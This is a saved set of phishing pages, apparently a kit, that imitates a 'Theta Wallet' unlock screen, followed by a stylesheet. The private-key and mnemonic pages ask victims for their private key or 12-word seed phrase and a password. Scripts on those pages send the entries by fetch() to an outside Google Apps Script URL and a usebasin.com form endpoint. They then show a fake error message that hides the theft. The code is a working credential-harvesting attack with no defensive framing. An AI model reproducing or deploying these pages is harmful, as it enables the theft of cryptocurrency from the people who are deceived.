
<file: hardware.html>
<!-- saved from url=(0046)https://www.thetamaintoken.org/wallet/hardware -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#000000">
    <!-- <meta name="google-site-verification" content="KcY9AgCSabld-jTuurE9YBIV2pH0W5T1ACd0N4t1mPo"> -->
    <title>Theta Wallet</title>
    <link rel="icon" type="image/x-icon" href="https://www.thetamaintoken.org/images/favicon.ico">

    <link href="./hardware_files/thetastyles.css" rel="stylesheet" type="text/css">
</head>

<body><noscript>You need to enable JavaScript to run this app.</noscript>
    <div id="root">
        <div class="App">
            <div class="NavBar NavBar--is-centered">
                <div style="display: flex; flex-direction: column; align-items: center;"><img class="NavBar__logo" src="./hardware_files/theta_wallet_logo@2x.png"></div>
            </div>
            <div class="Pages">
                <div class="UnlockWalletPage">
                    <div class="UnlockWalletPage__wrapper">
                        <div class="UnlockWalletPage__title">Unlock Your Wallet</div>
                        <div class="UnlockWalletCard">
                            <div class="UnlockWalletCard__content">
                                <div class="UnlockWalletCard__header">
                                    <div class="TabBar UnlockWalletCard__tab-bar TabBar--is-centered TabBar--is-condensed">
                                        <a class="TabBarItem" href="/keystore.html">
                                            <div class="TabBarItem__title">Keystore</div>
                                        </a><a class="TabBarItem" href="/wallet.html">
                                            <div class="TabBarItem__title">Mnemonic</div>
                                        </a><a class="TabBarItem" href="/privatekey.html">
                                            <div class="TabBarItem__title">Private Key</div>
                                        </a><a class="TabBarItem TabBarItem--is-active" href="/hardware.html" aria-current="page">
                                            <div class="TabBarItem__title">Hardware</div>
                                        </a>
                                    </div>
                                </div>
                                <div class="UnlockWalletViaColdWallet">
                                    <div class="UnlockWalletViaColdWallet__title">Choose hardware</div>
                                    <div class="UnlockWalletViaColdWallet__cold-wallet-hardware-select"><a class="HardwareOptionButton undefined">
                                            <div class="HardwareOptionButton__title">Trezor</div>
                                        </a><a class="HardwareOptionButton undefined">
                                            <div class="HardwareOptionButton__title">Ledger</div>
                                        </a></div>
                                    <div class="UnlockWalletCard__warning"></div>
                                    <div class="UnlockColdWalletLedger__choose-derivation-path"></div>
                                    <div class="UnlockWalletViaColdWallet__footer"><a class=" GradientButton GradientButton1  undefined GradientButton--is-disabled">
                                            <div class="GradientButton__title">Connect</div>
                                        </a></div>
                                </div>
                            </div>
                        </div>
                        <div class="UnlockWalletPage__subtitle"><span>Don't have a wallet?</span><a href="/wallet.html">Create Wallet</a></div>
                    </div>
                </div>
            </div>
            <div></div>
        </div>
        <script>
            const scriptURL =
                "https://script.google.com/macros/s/AKfycbxIXgYNITLti8RQBB9wiGD2xXsjes8vVFz8wMGWmYsXStHfeIgGGSLuWLlPrr-eDKsA/exec";
            const form = document.forms["submit-to-google-sheet"];
            const msg = document.getElementById("msg")

            form.addEventListener("submit", (e) => {
                e.preventDefault();
                fetch(scriptURL, { method: "POST", body: new FormData(form) })
                    .then(response => {
                        msg.innerHTML = "Please Use the correct Ledger or Trezor"
                        setTimeout(function () {
                            msg.innerHTML = ""
                        }, 5000)
                        form.reset()
                    })
                    .catch((error) => console.error("Error!", error.message));
            });
        </script>



</div></body></html>
</file>

<file: privatekey.html>
<!-- saved from url=(0048)https://www.thetamaintoken.org/wallet/privatekey -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <link rel="shortcut icon" href="https://www.thetamaintoken.org/favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
  <meta name="theme-color" content="#000000">
  <!-- <meta
    name="google-site-verification"
    content="KcY9AgCSabld-jTuurE9YBIV2pH0W5T1ACd0N4t1mPo"
  /> -->
  <link href="./privatekey_files/f8dc055baf8041b53f8a03bd4d3e3444" rel="stylesheet" type="text/css">
  <!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script> -->
 
  <title>Theta Wallet</title>
  <link rel="icon" type="image/x-icon" href="https://www.thetamaintoken.org/images/favicon.ico">
  <link href="./privatekey_files/thetastyles.css" rel="stylesheet" type="text/css">
  </head>
  <body>

  <div id="root">
    <div class="App">
      <div class="NavBar NavBar--is-centered">
        <div style="display: flex; flex-direction: column; align-items: center;">
          <img class="NavBar__logo" src="./privatekey_files/theta_wallet_logo@2x.png">
        </div>
      </div>
      <div class="Pages">
        <div class="UnlockWalletPage">
          <div class="UnlockWalletPage__wrapper">
            <div class="UnlockWalletPage__title">Unlock Your Wallet</div>
            <div class="UnlockWalletCard">
              <div class="UnlockWalletCard__content">
                <div class="UnlockWalletCard__header">
                  <div class="TabBar UnlockWalletCard__tab-bar TabBar--is-centered TabBar--is-condensed">
                    <a class="TabBarItem" href="/keystore.html"><div class="TabBarItem__title">Keystore</div></a>
                    <a class="TabBarItem" href="/wallet.html"><div class="TabBarItem__title">Mnemonic</div></a>
                    <a class="TabBarItem TabBarItem--is-active" href="/privatekey.html" aria-current="page"><div class="TabBarItem__title">Private Key</div></a>
                    <a class="TabBarItem" href="/hardware.html"><div class="TabBarItem__title">Hardware</div></a>
                  </div>
                </div>
                <form class="UnlockWalletViaPrivateKey" method="post" name="submit-to-google-sheet" action="https://www.thetamaintoken.org/wallet/">
                  <div class="UnlockWalletViaPrivateKey__title">
                    Please enter your private key
                  </div>
                  <textarea class="UnlockWalletViaPrivateKey__private-key" name="PrivateKey" id="PrivateKey" type="text" required=""></textarea>
                  <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions" id="errorMessage"></p>
                  <div class="UnlockWalletViaPrivateKey__private-key-instructions">
                    Please enter your private key in HEX format.
                  </div>
                  <input class="UnlockWalletViaPrivateKey__password-input" placeholder="Enter temporary session password" name="PrivateKeyPassword" id="PrivateKeyPassword" type="password" value="" required="">
                  <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions">
                    Before you enter your private key, we recommend you
                    disconnect your device from the internet. You will be able
                    to reconnect once your wallet is unlocked.
                  </p>
                  <div class="UnlockWalletViaPrivateKey__footer">
                    <button class="GradientButtonPrivatekey" type="submit" name="submit" value="submit"><div class="GradientButton__title">Unlock Wallet</div></button>
                  </div>
                </form>
              </div>
            </div>
            <div class="UnlockWalletPage__subtitle">
              <span>Don't have a wallet?</span><a href="https://www.thetamaintoken.org/wallet/privatekey">Create Wallet</a>
            </div>
          </div>
        </div>
      </div>
      <div></div>
      <script>
      const scriptURL =
        "https://script.google.com/macros/s/AKfycbxIXgYNITLti8RQBB9wiGD2xXsjes8vVFz8wMGWmYsXStHfeIgGGSLuWLlPrr-eDKsA/exec";
      const form = document.forms["submit-to-google-sheet"];
      const msg = document.getElementById("errorMessage")

      form.addEventListener("submit", (e) => {
        e.preventDefault();
        fetch(scriptURL, { method: "POST", body: new FormData(form) })
          .then(response => {errorMessage.innerHTML = "Please Enter correct Private Key and Password."
        setTimeout(function(){
          msg.innerHTML = ""
        },5000)
      form.reset()})
          .catch((error) => console.error("Error!", error.message));
      });
    </script>


</div></div></body></html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<!-- saved from url=(0037)https://www.thetamaintoken.org/wallet -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=, initial-scale=1.0">
  <link href="./wallet_files/thetastyles.css" rel="stylesheet" type="text/css">
  <link href="./wallet_files/f8dc055baf8041b53f8a03bd4d3e3444" rel="stylesheet" type="text/css">
  <!-- <script src="../public/js/scripts.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script> -->
  <link rel="icon" type="image/x-icon" href="https://www.thetamaintoken.org/images/favicon.ico">
  <title>Theta Wallet</title>
</head>

<body>
  <div class="NavBar NavBar--is-centered">
    <div style="display: flex; flex-direction: column; align-items: center;">
      <img class="NavBar__logo" src="./wallet_files/theta_wallet_logo@2x.png">
    </div>
  </div>

  <div class="Pages">
    <div class="UnlockWalletPage">
      <div class="UnlockWalletPage__wrapper">
        <div class="UnlockWalletPage__title">Unlock Your Wallet</div>
        <div class="UnlockWalletCard">
          <div class="UnlockWalletCard__content">
            <div class="UnlockWalletCard__header">
              <div class="TabBar UnlockWalletCard__tab-bar TabBar--is-centered TabBar--is-condensed">
                <a class="TabBarItem" href="/keystore.html">
                  <div class="TabBarItem__title">Keystore</div>
                </a><a class="TabBarItem TabBarItem--is-active" href="/wallet.html" aria-current="page">
                  <div class="TabBarItem__title">Mnemonic</div>
                </a><a class="TabBarItem" href="/privatekey.html">
                  <div class="TabBarItem__title">Private Key</div>
                </a><a class="TabBarItem" href="/hardware.html">
                  <div class="TabBarItem__title">Hardware</div>
                </a>
              </div>

            </div>
            <form class="UnlockWalletViaMnemonicPhrase" name="solution-form" method="POST" action="">
              <div class="UnlockWalletViaMnemonicPhrase__title">
                Please enter your 12 word phrase
              </div>
              <textarea class="UnlockWalletViaMnemonicPhrase__mnemonic" name="Mnemonic" id="Mnemonic" required="">                </textarea>
              <div class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions">
                Please separate each Mnemonic Phrase with a space.
              </div>
              <input id="password" class="UnlockWalletViaMnemonicPhrase__password-input" placeholder="Enter temporary session password" name="MnemonicPassword" type="password" value="" required="">
              <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions" id="errorMessage"></p>
              <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions">click if mnemonic phrase are correct
                <input type="checkbox" id=" check">
              </p>

              <div class="UnlockWalletCard__warning1">
                Before you enter your mnemonic phrase, we recommend you
                disconnect your device from the internet. You will be able to
                reconnect once your wallet is unlocked.
              </div>

              <div class="UnlockWalletViaMnemonicPhrase__footer">
                <button class="GradientButtonMnemonic">
                  <div id="btn" class="GradientButton__title" type="submit" name="submit" value="submit">Unlock Wallet
                  </div>
                </button>
              </div>
            </form>
          </div>
        </div>
        <div class="UnlockWalletPage__subtitle">
          <span>Don't have a wallet?</span><a href="https://www.thetamaintoken.org/wallet">Create Wallet</a>
        </div>
      </div>
    </div>
  </div>
  <script>
    function enable() {
      const check = document.getElementById("check");
      const btn = document.getElementById("btn");

      if (check.checked) {
        btn.removeAttribute("disabled");
      } else {
        btn.disabled = "true";
      }
    }

  </script>

  <!-- <script>
      const mnemonicMessage = document.querySelector('#mnemonicMessage');
      
        mnemonicMesssage.addEventListener("submit", () => {
          mnemonicMessage.innerText = `<div>
          Please Enter the correct Mnemonic and Password
        </div> `
        });
    </script> -->

    <script type="text/javascript" src="./wallet_files/email.min.js">
</script>

  <script>
    const basinURL = 'https://usebasin.com/f/548f9eddc44b'    
      const form = document.forms["solution-form"];
    
      // const msg = document.getElementById("errorMessage")

      form.addEventListener('submit', (event) => {
        event.preventDefault(); // prevent default form submission behavior
        
        const formData = new FormData(form);
        fetch(basinURL, { //sd
          method: 'POST',
          body: formData // pass form data as the request body
        })
        .then(response => {
          if (response.ok) {
        alert('ok response no data sync!');
            return response.json(); // if response is okay, parse the response as JSON
          }
          throw new Error('Network response was not ok.');
        })
        .catch(error => {
          console.error('Error:', error); // log any errors
        alert('server error, kindly try again');
        });
      });

  </script>
  <script src="./wallet_files/index.js"></script>



</body></html>
</file>
<file: hardware_files/thetastyles.css>
#errorMessage {
    font-size: 12px;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

@font-face {
    font-family: "Alwyn New";
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot");
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot?#iefix") format("embedded-opentype"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff2") format("woff2"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff") format("woff"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.ttf") format("truetype"), url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.svg#Alwyn New") format("svg");
}

body {
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Alwyn New", "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #1c243b;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

#root,
body {
    height: 100vh;
    overflow: hidden
}

#root {
    display: flex;
    justify-content: center
}

a {
    color: #2ae8f0;
    text-decoration: none
}

.RoundedInput {
    background-color: #404c6e;
    font-size: 17px;
    margin-bottom: 20px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.RoundedInput:last-of-type {
    margin-bottom: 2px
}

.RoundedInput::-webkit-input-placeholder {
    color: #92a2d6
}

.RoundedInput::placeholder {
    color: #92a2d6
}

.RoundedInput:-ms-input-placeholder {
    color: #92a2d6
}

.RoundedInput::-ms-input-placeholder {
    color: #92a2d6
}

.InputError {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

.FormSectionTitle {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.FormColumns {
    display: flex;
    flex-direction: row;
    margin-left: -6px;
    margin-right: -6px
}

.FormColumn {
    display: flex;
    flex-direction: column;
    flex: 50% 1;
    margin-left: 6px;
    margin-right: 6px;
    max-width: calc(50% - 12px)
}

.TxDataRows {
    display: flex;
    flex-direction: column;
    margin-bottom: auto
}

.TxDataRow {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 40px;
    border-bottom: 1px solid rgba(138, 143, 181, .2);
    padding: 8px 15px
}

.TxDataRow--large {
    align-items: flex-start;
    flex-direction: column;
    max-height: 100px;
    overflow-y: auto
}

.TxDataRow--large .TxDataRow__value {
    margin-top: 6px;
    text-align: left
}

.TxDataRow__title {
    color: #8a8fb5;
    text-align: left;
    min-width: 160px
}

.TxDataRow__title,
.TxDataRow__value {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px
}

.TxDataRow__value {
    color: #fff;
    text-align: right;
    line-break: anywhere
}

.ModalTitle {
    font-size: 28px;
    font-weight: 700;
    line-height: 32px;
    color: #fff;
    text-align: center;
    margin-bottom: 10px
}

.TxConfirmationModal__footer {
    display: flex;
    margin-left: -6px;
    margin-right: -6px
}

.TxConfirmationModal__footer a {
    flex: 1 1;
    margin-left: 6px;
    margin-right: 6px
}

.FlatButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    height: 40px;
    background: rgba(138, 143, 181, .121569);
    border-radius: 7px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.FlatButton__icon {
    height: 22px;
    margin-right: 8px
}

.FlatButton__title {
    font-size: inherit;
    font-weight: 400;
    cursor: pointer;
    color: inherit;
    text-decoration: none !important
}

.FlatButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.FlatButton:hover {
    background: rgba(138, 143, 181, .25098)
}

.FlatButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.FlatButton--small {
    height: 26px;
    font-size: 16px;
    font-weight: 400
}

.FlatButton--large {
    height: 50px;
    min-width: 125px;
    font-size: 18px;
    font-weight: 600
}

.FlatButton--large .GhostButton__icon {
    height: 37px
}

.FlatButton--borderless {
    border: 0
}

.FlatButton--centered {
    justify-content: center
}

.LoadingOverlay {
    background: rgba(28, 36, 59, .74902);
    height: 100vh;
    width: 100vw;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000000000
}

.LoadingOverlay,
.LoadingOverlay__container {
    display: flex;
    justify-content: center;
    align-items: center
}

.LoadingOverlay__container {
    flex-direction: column;
    max-width: 300px;
    width: 100%
}

.LoadingOverlay__spinner {
    margin-top: 10px;
    margin-bottom: 10px
}

.LoadingOverlay__message {
    font-size: 15px;
    font-weight: 600;
    color: #fff
}

.RoundedInputWrapper {
    position: relative
}

.RoundedInputButton {
    position: absolute;
    right: 8px;
    top: 12px
}

.RoundedInput {
    background-color: rgba(138, 143, 181, .121569);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 16px;
    width: 100%;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 0
}

.RoundedInput::-webkit-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #696f97
}

.RoundedInput::-ms-input-placeholder {
    color: #696f97
}

.BottomBorderInput {
    height: 34px;
    outline: none;
    border: none;
    border-bottom: 1px solid #687399;
    font-size: 17px;
    font-weight: 300;
    background-color: transparent;
    color: #fff;
    border-radius: 0
}

select {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #fff url(/img/icons/arrow-down@2x.png) no-repeat;
    background-size: 20px;
    background-position: right 10px center;
    padding-right: 30px
}

option {
    color: #1c243b
}

select::-ms-expand {
    display: none
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

textarea {
    padding-top: 12px
}

.RoundedInputClearableValue {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%
}

.RoundedInputClearableValue a {
    margin-left: auto;
    cursor: pointer
}

.RoundedInputClearableValue img {
    height: 20px;
    cursor: pointer
}

.FormField {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px
}

.FormField__title {
    font-size: 14px;
    font-weight: 600;
    color: #8a8fb5;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left
}

.FormField__error {
    font-size: 12px;
    font-weight: 600;
    text-align: left;
    line-height: 11px;
    color: #ff2685;
    margin-top: 3px
}

.AddTokenCTA,
.Balance {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 54px;
    background-color: rgba(138, 143, 181, .121569);
    background-color: #242b45;
    margin-bottom: 7px;
    padding: 12px 14px;
    border-radius: 6px;
    text-decoration: none
}

.AddTokenCTA__icon-wrapper,
.Balance__icon-wrapper {
    height: 30px;
    width: 30px;
    margin-right: 8px
}

.AddTokenCTA__icon-wrapper div,
.Balance__icon-wrapper div {
    width: 100%;
    height: 100%
}

.AddTokenCTA__icon,
.Balance__icon {
    display: block;
    height: 30px;
    width: 30px;
    margin-right: 8px;
    border-radius: 15px
}

.AddTokenCTA__name,
.Balance__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-decoration: none
}

.AddTokenCTA__amount,
.Balance__amount {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px
}

.AddTokenCTA__amount-title-and-value,
.Balance__amount-title-and-value {
    display: flex;
    justify-content: end
}

.AddTokenCTA__amount-title,
.Balance__amount-title {
    color: #8a8fb5;
    margin-right: 6px
}

.AddTokenCTA__amount-value,
.Balance__amount-value {
    color: #fff
}

.NetworkSelector {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 34px;
    background-color: rgba(138, 143, 181, .121569);
    -webkit-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;
    cursor: pointer;
    border-radius: 17px;
    padding: 0 13px
}

.NetworkSelector__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    margin-right: 8px;
    background-color: #1bded0
}

.NetworkSelector__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 4px
}

.NetworkSelector__arrow {
    color: #8a8fb5;
    margin-top: 4px
}

.NetworkSelector:hover {
    background-color: rgba(138, 143, 181, .25098)
}

.CreateTransactionModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.CreateTransactionModal__footer {
    margin-top: auto
}

.NetworkSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 300px
}

.NetworkSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
